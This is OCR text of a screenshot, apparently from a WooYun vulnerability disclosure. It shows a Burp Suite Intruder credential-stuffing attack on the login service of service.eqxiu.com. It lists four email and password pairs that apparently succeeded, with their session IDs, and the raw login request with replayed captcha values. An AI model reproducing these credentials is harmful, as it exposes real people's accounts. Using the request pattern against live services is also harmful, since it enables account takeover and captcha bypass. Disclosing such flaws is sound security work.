 Intruder attack 8
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload1 Payload2 Status Error Timeout Length JSESSIONID= Con
1 xuyida@126.com xuyida 200 828 b234960cceb8427db5ff9c429a745652
2 317362926@qq.com csy7721420 200 838 fc80c47b1f2c4db8b395954e56f62969
3 nokiamai@126.com dwjaukflf 200 836 84be8aa89e3b4ce78fa791ecd58a8eab
4 368665179@qq.com il2619 200 838 12139a36f02f4bb781c456dae5dedf8c
Request Response
Raw Params Headers Hex
POST /login HTTP/1.1
Host: service.eqxiu.com
Content-Length: 225
Accept: application/json, text/plain, */*
Origin: http://eqxiu.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/45.0.2454.101
Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Referer: http://eqxiu.com/home/login
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: pgv_pvi=4547617792; pgv_si=s1659491328
Connection: close
username=317362926@qq%2ecom&password=csy7721420&rememberMe=false&geetest_challenge=b814cfd586e8cce092de65f3a812c0b3
ko&geetest_validate=7c9094807e88685414263382efe1db81&geetest_seccode=7c9094807e88685414263382efe1db81%7Cjordan
? < + > Type a search term 0 matches
718 of 1448
www.wooyun.org